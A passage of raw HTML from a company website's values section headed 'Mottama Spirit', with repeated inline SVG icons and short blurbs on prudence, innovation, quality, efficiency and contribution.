d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Prudence</h5>						

<p>We prioritize careful execution over speed, making thoughtful decisions for the benefit of our customers and company.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1476825001" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


  <div class="banner has-hover" id="banner-311009433">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-2055918653" class="text-box banner-layer x0 md-x0 lg-x0 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-1057298559" class="text">
		

<h1 class="uppercase"><strong>MOTTAMA SPIRIT</strong></h1>
		
<style>
#text-1057298559 {
  font-size: 0.75rem;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-2055918653 {
  width: 100%;
}
#text-box-2055918653 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-311009433 {
  padding-top: 99.99%;
}
#banner-311009433 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-311009433 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



		</div>
					</div>

	

	<div id="col-1105906142" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Innovation</h5>						

<p>Since our Group&#8217;s establishment, we have been dedicated to introducing the latest technology to our country. We strive to constantly improve the technology level of our country and maintain our Group&#8217;s leading position locally and in the Asian Pacific Region. Innovation is at the core of our mission.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-88011076" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Quality</h5>						

<p>Quality is the standard by which we measure our honesty. We strive for perfection through wholehearted effort.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1067778235" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Efficiency</h5>						

<p>Efficiency is key to advancing our enterprise. By valuing our workforce and maximizing output while maintaining quality, we strive to continuously improve our effectiveness.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1154150401" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Contribution</h5>						

<p>As a responsible organization, we have a duty to contribute to society. As we continue to grow, we strive to not only achieve financial success, but also create more job opportunities for individuals and actively serve our community.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1510246314 {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: rgb(255, 255, 255);
}
